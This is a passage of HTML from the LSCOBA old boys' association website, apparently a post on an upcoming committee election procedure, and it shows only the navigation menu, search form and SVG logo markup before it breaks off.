<body class="wp-singular post-template-default single single-post postid-3132 single-format-standard wp-theme-Newspaper td-standard-pack briefing-on-procedure-of-the-upcoming-lscoba-committee-election global-block-template-1 tdb_template_1270 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdi_10_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 